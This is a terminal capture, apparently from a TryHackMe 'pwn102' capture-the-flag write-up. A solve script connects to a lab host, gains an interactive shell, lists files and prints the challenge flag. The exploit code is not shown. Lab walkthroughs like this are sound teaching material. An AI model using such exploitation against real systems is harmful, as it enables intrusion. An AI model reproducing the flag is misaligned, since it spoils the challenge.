 ┌──(kali㉿kali)-[~/CTF/THM/pwn102]
└─$ python solve.py
[+] Opening connection to 10.10.153.228 on port 9002: Done
/home/kali/CTF/THM/pwn102/solve.py:7: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  r.recvuntil("Am I right?")
[*] Switching to interactive mode
 Yes, I need c0ff33 to c0d3
$ ls
flag.txt
pwn102
pwn102.c
$ cat flag.txt
THM{y3s_1_n33D_C0ff33_to_C0d3_<3}
$